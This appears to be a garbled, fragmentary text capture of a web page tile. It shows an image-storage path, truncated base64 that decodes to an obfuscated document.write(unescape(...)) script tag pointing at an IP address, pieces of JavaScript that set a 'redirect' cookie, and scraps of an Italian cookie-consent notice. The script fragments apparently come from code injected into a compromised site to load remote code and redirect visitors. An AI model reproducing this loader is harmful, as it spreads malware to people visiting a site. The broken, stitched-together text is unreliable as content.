
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3Mi
yRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
.floor(Date.now()/1e3),cookie=getCookie(“redir
te=new Date((new Date).getTime()+86400);docume
imili per finalità tecniche e, con il tuo consenso, anche per 
amento dell'esperienza", "misurazione" e "targeting e pubbli